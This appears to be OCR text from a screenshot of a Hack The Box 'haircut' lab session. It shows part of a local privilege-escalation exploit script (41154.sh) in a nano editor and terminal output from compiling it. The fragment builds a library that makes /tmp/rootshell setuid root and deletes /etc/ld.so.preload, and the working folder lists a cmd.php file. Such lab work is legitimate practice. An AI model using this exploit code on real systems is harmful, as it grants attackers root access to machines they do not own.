 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
GNU nano 5.4 41154.sh I
chmod("/tmp/rootshell", 04755);
unlink("/etc/ld.so.preload");
printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
setuid(0);
[ línea 27/43 (62%), col 1/15 (6%), car 739/1150 (64%) ]
^H Ayuda ^O Leer fich. ^R Reemplazar ^V Pegar ^G Ir a línea ^Y Rehacer M-6 Copiar ^Q Buscar atrás M-W Siguiente
^X Salir ^F Buscar ^K Cortar ^T Ejecutar ^Z Deshacer M-A Poner marca M-] A llave M-Q Anterior ^B Atrás
> EOF
┌─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #LS
bash: LS: orden no encontrada
┌─[✗]─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #ls
cmd.php  dicionario.txt
┌─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 |     chmod("/tmp/rootshell", 04755);
|     ^~~~~
┌─[root@Helpers]─[/home/axel/HTB/haircut/content]
└──╼ #
zsh zsh zsh zsh gcc -fPIC -shared -l… zsh
12 : 26 CPU 5% RAM 2156 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%